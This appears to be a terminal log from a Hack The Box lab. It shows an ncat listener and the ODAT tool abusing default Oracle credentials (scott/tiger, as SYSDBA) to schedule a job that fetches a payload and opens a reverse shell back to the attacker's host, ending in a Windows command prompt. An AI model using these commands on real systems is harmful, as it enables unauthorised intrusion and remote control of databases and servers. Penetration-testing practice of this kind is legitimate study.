 [★]$ rlwrap ncat -lvnp 8443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 10.129.95.188:49165.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>
[★]$ ./odat.py dbmsscheduler -s 10.129.95.188 -p 1521 -d XE -U scott -P tiger --sysdba --reverse-shell 10.10.14.163 8443
[1] (10.129.95.188:1521): Try to give you a reverse shell from the 10.129.95.188 server
Give me the local port for the temporary http file server {e.g. 8080): 8080
10.129.95.188 - - [19/Sep/2025 14:22:23] "GET /JBREKZNMAH HTTP/1.1" 200 -
[+] The Job is finish
nc: invalid option -- '4'
nc -h for help
[+] The Job is running
[+] The Job is finish
[eu-dedivip-2]─[10.10.14.163]─[htb-mp-1037529@htb-potgeeayte]─[~/odat]